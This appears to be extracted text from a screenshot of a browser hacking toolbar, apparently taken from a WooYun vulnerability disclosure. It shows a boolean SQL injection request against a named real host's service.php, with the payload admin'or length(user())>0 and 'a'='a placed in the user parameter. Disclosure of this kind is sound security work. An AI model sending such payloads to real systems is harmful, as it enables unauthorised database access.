 shanghai.bd.daojia.com.cn/service.php?action=2147483649&user=admin'or length(user())
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://shanghai.bd.daojia.com.cn/service.php?action=2147483649&user=admin'or length(user())>0 and 'a'='a&
Split URL
Execute
Enable Post data Enable Referrer
0
www.wooyun.org